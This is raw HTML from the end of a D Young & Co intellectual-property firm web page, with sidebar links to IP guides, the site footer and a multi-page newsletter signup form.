            <a href="https://www.dyoung.com/en/knowledgebank/faqs-and-guides/faq-tmlitigation" class="article-list__link" title="Entry title">

				
                <span class="article-list__body">
                    <h6 class="article-list__title">Guide to Trade Mark Litigation in the UK</h6>
                </span>
            </a>
        </li>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/en/knowledgebank/faqs-and-guides/ipforsmes" class="article-list__link" title="Entry title">

				
                <span class="article-list__body">
                    <h6 class="article-list__title">IP Guide for SMEs</h6>
                </span>
            </a>
        </li>
    </ul>
			
						
								</aside>
	</div>
</div>

					<script id="data" type="application/json">
	{
		"sectionTitle": "Knowledge Bank",
		"sectionUrl": "https://www.dyoung.com/en/knowledgebank",
		"sectionKebab": "knowledge-bank",
		"enUrl": "https://www.dyoung.com/en/knowledgebank/articles/game-of-thrones-stones-vapes",
		"deUrl": "https://www.dyoung.com/de/wissensbank/artikel/game-of-thrones-stones-vapes"
	}
</script>
				</div>
			</div>
						

<footer class="footer">
	<div class="footer__top">
		<div class="wrapper">
			<div class="g gm">
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/en/about">About</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/team">Team</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/services">Services</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/sectors">Sectors</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/clients">Clients</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/knowledgebank">Knowledge Bank</a>
													</nav>
					</div>
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/en/careers">Careers</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/privacy">Privacy Policy</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/cookies">Cookies Policy</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/modern-slavery-statement">Modern Slavery Statement</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/urgent-instructions">Urgent Instructions</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/members">LLP List of Members</a>
													</nav>
					</div>
								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
					<a class="footer-list__link" href="https://www.dyoung.com/en/contact">Contact us</a>
					<a class="footer-list__link footer-list__link--red" href="mailto:mail@dyoung.com">mail@dyoung.com</a>
					<a class="footer-list__link" href="tel:+44 (0)20 7269 8550">+44 (0)20 7269 8550</a>

					<ul class="r-ul social-links social-links--footer">

																			<li class="social-links__item">
								<a class="social-links__link" href="https://www.linkedin.com/company/d-young-&amp;-co-llp" target="_blank" rel="noopener" title="Link to D Young's LinkedIn profile">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</a>
							</li>
						
												
						<li class="social-links__item">
							<a class="social-links__link" href="https://www.dyoung.com/en/feed.rss" target="_blank" rel="noopener" title="Link to D Young's RSS feed">  <span class="icon icon--social-rss ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-rss"></use>
    </svg>
  </span>
</a>
						</li>

					</ul>
				</div>

								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/en/contact">London</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/en/contact">Munich</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/en/contact">Southampton</a>
                				</div>
			</div>
		</div>
	</div>
	
		<div class="footer__bottom">
		<div class="wrapper u-split@tablet">
			<form class="o-form form--newsletter footer__newsletter" action="#action">
				<label class="o-form__label form__label" for="email">Subscribe to our IP news and communications</label>
				<div class="form__input-container">
					<input class="o-form__input form__input" type="email" id="email"  placeholder="Email address" autocomplete="off" />
					<button class="r-btn o-btn form__btn form__btn--abs modal__opener">  <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
				</div>
			</form>

			<span class="footer__copyright">
				&copy; Copyright 2010-2026 D Young &amp; Co. All rights reserved.
			</span>
		</div>
	</div>
	
</footer>
		</div>
	</div>

	
	<div class="modal-hider" id="newsletter-modal" style="display:none" data-type="newsletter">
		<div class="modal__wrapper u-rel">
  
  <div class="c-form">			
    <div class="fui-i"><form id="fui-newsletterSignup_en-lioikr" class="fui-form fui-labels-above-input" method="post" enctype="multipart/form-data" accept-charset="utf-8" data-fui-form="{&quot;formHashId&quot;:&quot;fui-newsletterSignup_en-lioikr&quot;,&quot;formId&quot;:271669,&quot;formHandle&quot;:&quot;newsletterSignup_en&quot;,&quot;registeredJs&quot;:[{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/5d6c3da9\/js\/fields\/checkbox-radio.js?v=1764388075&quot;,&quot;module&quot;:&quot;FormieCheckboxRadio&quot;},{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/5d6c3da9\/js\/captchas\/recaptcha-v3.js?v=1764388075&quot;,&quot;module&quot;:&quot;FormieRecaptchaV3&quot;,&quot;settings&quot;:{&quot;siteKey&quot;:&quot;6LeSbyUpAAAAAPhxcq4SSvQ4fhDuPfo8LTyQRII3&quot;,&quot;formId&quot;:&quot;fui-newsletterSignup_en-lioikr&quot;,&quot;theme&quot;:&quot;light&quot;,&quot;size&quot;:&quot;normal&quot;,&quot;badge&quot;:&quot;bottomright&quot;,&quot;language&quot;:&quot;en&quot;,&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;hasMultiplePages&quot;:true,&quot;loadingMethod&quot;:&quot;asyncDefer&quot;,&quot;enterpriseType&quot;:&quot;score&quot;}}],&quot;settings&quot;:{&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;submitActionMessage&quot;:&quot;&lt;h4&gt;Confirmation&lt;\/h4&gt;&lt;p&gt;Please check your inbox! We have just sent you an email so you confirm your request and complete your subscription.&lt;\/p&gt;&lt;p&gt;You can contact us at &lt;a target=\&quot;_blank\&quot; rel=\&quot;noopener noreferrer nofollow\&quot; href=\&quot;mailto:subscriptions@dyoung.com\&quot;&gt;subscriptions@dyoung.com&lt;\/a&gt;, telephone +44 (0) 20 7269 8850 or write to us at D Young &amp; Co LLP, 3 Noble Street, London, EC2V 7BQ to update your preferences at any time.&lt;\/p&gt;&quot;,&quot;submitActionMessageTimeout&quot;:null,&quot;submitActionMessagePosition&quot;:&quot;top-form&quot;,&quot;submitActionFormHide&quot;:true,&quot;submitAction&quot;:&quot;message&quot;,&quot;submitActionTab&quot;:null,&quot;errorMessage&quot;:&quot;&lt;p&gt;Couldn’t save submission due to errors.&lt;\/p&gt;&quot;,&quot;errorMessagePosition&quot;:&quot;top-form&quot;,&quot;loadingIndicator&quot;:null,&quot;loadingIndicatorText&quot;:null,&quot;validationOnSubmit&quot;:true,&quot;validationOnFocus&quot;:false,&quot;scrollToTop&quot;:true,&quot;hasMultiplePages&quot;:true,&quot;pages&quot;:[{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Submit&quot;,&quot;backButtonLabel&quot;:&quot;Back&quot;,&quot;showBackButton&quot;:false,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:2495,&quot;layoutId&quot;:564,&quot;name&quot;:&quot;Keep in touch with us&quot;,&quot;uid&quot;:&quot;12057913-edd6-4a6c-bb52-41d5ac0beee5&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Submit&quot;,&quot;backButtonLabel&quot;:&quot;Back&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:2496,&quot;layoutId&quot;:564,&quot;name&quot;:&quot;Your interests and preferences&quot;,&quot;uid&quot;:&quot;e327a6ab-0123-41df-87c3-4d3bc0e97f27&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Subscribe&quot;,&quot;backButtonLabel&quot;:&quot;Back&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:2497,&quot;layoutId&quot;:564,&quot;name&quot;:&quot;Submit and look out for our email&quot;,&quot;uid&quot;:&quot;41c87fd5-20fc-4869-b1da-8db88cfe3368&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null}],&quot;themeConfig&quot;:{&quot;loading&quot;:{&quot;class&quot;:&quot;fui-loading&quot;},&quot;errorMessage&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;disabled&quot;:{&quot;class&quot;:&quot;fui-disabled&quot;},&quot;tabError&quot;:{&quot;class&quot;:&quot;fui-tab-error&quot;},&quot;tabActive&quot;:{&quot;class&quot;:&quot;fui-tab-active&quot;},&quot;tabComplete&quot;:{&quot;class&quot;:&quot;fui-tab-complete&quot;},&quot;successMessage&quot;:{&quot;class&quot;:&quot;fui-success-message&quot;},&quot;alert&quot;:{&quot;class&quot;:&quot;fui-alert&quot;},&quot;alertError&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-error fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;alertSuccess&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-success fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;page&quot;:{&quot;id&quot;:&quot;fui-newsletterSignup_en-lioikr-p-2495&quot;,&quot;class&quot;:&quot;fui-page&quot;,&quot;data-index&quot;:&quot;0&quot;,&quot;data-id&quot;:&quot;2495&quot;,&quot;data-fui-page&quot;:true},&quot;progress&quot;:{&quot;class&quot;:&quot;fui-progress&quot;,&quot;data-fui-progress&quot;:true},&quot;tab&quot;:{&quot;class&quot;:&quot;fui-tab&quot;},&quot;success&quot;:{&quot;class&quot;:&quot;fui-success&quot;},&quot;error&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;fieldErrors&quot;:{&quot;class&quot;:&quot;fui-errors&quot;},&quot;fieldError&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;}},&quot;redirectUrl&quot;:&quot;&quot;,&quot;currentPageId&quot;:2495,&quot;outputJsTheme&quot;:true,&quot;enableUnloadWarning&quot;:false,&quot;enableBackSubmission&quot;:true,&quot;ajaxTimeout&quot;:10,&quot;outputConsoleMessages&quot;:true,&quot;baseActionUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions&quot;,&quot;refreshTokenUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions\/formie\/forms\/refresh-tokens?form=FORM_PLACEHOLDER&quot;,&quot;scriptAttributes&quot;:[]}}" data-form-submit-method="ajax" data-form-submit-action="message"><input type="hidden" name="CRAFT_CSRF_TOKEN" value="vP5XX9fgATcp-RjPNNcGXZfQFbMqtPdAWzuE7ztT4AWC6dVTKHJEtdKbZzO91lRGUY0rgE2FXzf5hiDXYsG6KwNe5Yh6K5p14YzkHVxBCtM=" autocomplete="off"><input type="hidden" name="action" value="formie/submissions/submit"><input type="hidden" name="submitAction" value="submit"><input type="hidden" name="handle" value="newsletterSignup_en"><input type="hidden" name="siteId" value="1"><div class="fui-form-container"><div id="fui-newsletterSignup_en-lioikr-p-2495" class="fui-page" data-index="0" data-id="2495" data-fui-page><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro1" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Sharing IP information such as new legislation, relevant case law, market trends and other topical issues is important to us. We send out our IP newsletters by email about once a month, publish IP books annually, share occasional IP news alerts and also invitations to our IP events such as webinars and seminars. We take your privacy seriously and you can change your mailing preferences or unsubscribe at any time.</p><p>To sign up to our marketing communications, please fill out this form.</p><h2>Your contact details</h2></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-name fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="name1" data-field-type="name"><fieldset class="fui-fieldset fui-subfield-fieldset"><legend class="fui-legend">Name</legend><div class="fui-input-container"><div class="fui-field-rows"><div class="fui-row" data-fui-field-count="2"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-first-name" data-field-handle="firstName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_en-lioikr-fields-name1-firstName">First Name&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_en-lioikr-fields-name1-firstName" class="fui-input" name="fields[name1][firstName]" value="" required autocomplete="given-name" data-fui-id="newsletterSignup_en-name1-firstName"></div></div></div><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-last-name" data-field-handle="lastName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_en-lioikr-fields-name1-lastName">Last Name&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_en-lioikr-fields-name1-lastName" class="fui-input" name="fields[name1][lastName]" value="" required autocomplete="family-name" data-fui-id="newsletterSignup_en-name1-lastName"></div></div></div></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="organisation" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_en-lioikr-fields-organisation">Organisation</label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_en-lioikr-fields-organisation" class="fui-input" name="fields[organisation]" value="" data-fui-id="newsletterSignup_en-organisation"></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-email fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="email" data-field-type="email"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_en-lioikr-fields-email">Email&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="email" id="fui-newsletterSignup_en-lioikr-fields-email" class="fui-input" name="fields[email]" value="" autocomplete="email" required data-fui-id="newsletterSignup_en-email"></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Submit</button></div></div><div id="fui-newsletterSignup_en-lioikr-p-2496" class="fui-page" data-index="1" data-id="2496" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>What would you like to hear from us about?</p></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="patentNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent news</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-lioikr-fields-patentNews-yes-email-0" class="fui-input fui-radio-input" name="fields[patentNews]" value="Yes (Email)" data-fui-id="newsletterSignup_en-patentNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-lioikr-fields-patentNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-lioikr-fields-patentNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentNews]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-patentNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-lioikr-fields-patentNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="patentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-lioikr-fields-patentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-patentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-lioikr-fields-patentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-lioikr-fields-patentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-patentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-lioikr-fields-patentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="biotechPatentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Biotech patent webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-lioikr-fields-biotechPatentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-biotechPatentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-lioikr-fields-biotechPatentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-lioikr-fields-biotechPatentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-biotechPatentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-lioikr-fields-biotechPatentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="spcWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">SPC webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-lioikr-fields-spcWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-spcWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-lioikr-fields-spcWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-lioikr-fields-spcWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-spcWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-lioikr-fields-spcWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="tradeMarkNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark news</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-lioikr-fields-tradeMarkNews-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="Yes (Email)" data-fui-id="newsletterSignup_en-tradeMarkNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-lioikr-fields-tradeMarkNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-lioikr-fields-tradeMarkNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-tradeMarkNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-lioikr-fields-tradeMarkNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="tradeMarkWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-lioikr-fields-tradeMarkWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-tradeMarkWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-lioikr-fields-tradeMarkWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-lioikr-fields-tradeMarkWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-tradeMarkWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-lioikr-fields-tradeMarkWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="designNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design news</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-lioikr-fields-designNews-yes-email-0" class="fui-input fui-radio-input" name="fields[designNews]" value="Yes (Email)" data-fui-id="newsletterSignup_en-designNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-lioikr-fields-designNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-lioikr-fields-designNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designNews]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-designNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-lioikr-fields-designNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="designWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-lioikr-fields-designWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[designWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-designWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-lioikr-fields-designWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-lioikr-fields-designWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-designWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-lioikr-fields-designWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="legalText" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>You can contact us at subscriptions@dyoung.com, telephone +44 (0) 20 7269 8850 or write to us at D Young &amp; Co LLP, 3 Noble Street, London, EC2V 7BQ to update your preferences at any time.</p><p>We use cookies in our email marketing communications. You can view our <a class="footer-list__link--red" href="/privacy" target="_blank" rel="noreferrer noopener">privacy policy here</a> and <a class="footer-list__link--red" href="/en/cookies" target="_blank" rel="noreferrer noopener">cookie policy here</a>.</p></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Submit</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Back</button></div></div><div id="fui-newsletterSignup_en-lioikr-p-2497" class="fui-page" data-index="2" data-id="2497" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro2" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Almost finished! Submit this form and we will send you an email for you to confirm your preferences.</p><p>We use cookies in our email marketing communications. You can view our <a class="footer-list__link--red" href="en/privacy" target="_blank" rel="noreferrer noopener">privacy policy here</a> and <a class="footer-list__link--red" href="/en/cookies" target="_blank" rel="noreferrer noopener">cookie policy here</a>.</p></div></div></div></div><div class="fui-row fui-page-row fui-row-empty" data-fui-field-count="0"><div class="fui-field fui-type-hidden fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-hidden fui-page-field" data-field-handle="gdprStatus" data-field-type="hidden"><div class="fui-field-container"><div class="fui-input-container"><input type="hidden" id="fui-newsletterSignup_en-lioikr-fields-gdprStatus" name="fields[gdprStatus]" value="Double Opt-In" data-fui-id="newsletterSignup_en-gdprStatus"></div></div></div></div></div><div class="formie-recaptcha-placeholder" data-recaptcha-placeholder></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit" data-submit-action="submit">Subscribe</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Back</button></div></div></div></form></div>
  </div>
  
  </div>
	</div>

	<div class="modal">
		<div class="modal-inner">
			<a data-modal-close class="modal__close">  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>
</a>
			<div class="modal-content"></div>
		</div>
	</div>

